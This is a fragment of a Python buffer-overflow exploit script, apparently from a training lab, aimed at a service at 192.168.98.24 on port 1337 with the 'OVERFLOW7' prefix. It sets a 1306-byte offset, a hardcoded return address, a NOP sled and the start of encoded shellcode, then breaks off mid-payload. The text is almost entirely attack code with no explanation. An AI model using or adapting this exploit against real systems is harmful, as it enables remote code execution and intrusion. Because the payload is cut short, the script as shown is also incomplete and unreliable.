 import socket
ip = "192.168.98.24"
port = 1337
prefix = "OVERFLOW7 "
offset = 1306
overflow = ("A" * offset)
retn = "\xAF\x11\x50\x62"
padding = "BBBB"
padding = "\x90"*16
payload=("\x2b\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\xce\x81\x47\x10\x83\xee\xfc\xe2\xf4\x32\x69\xc5\x10"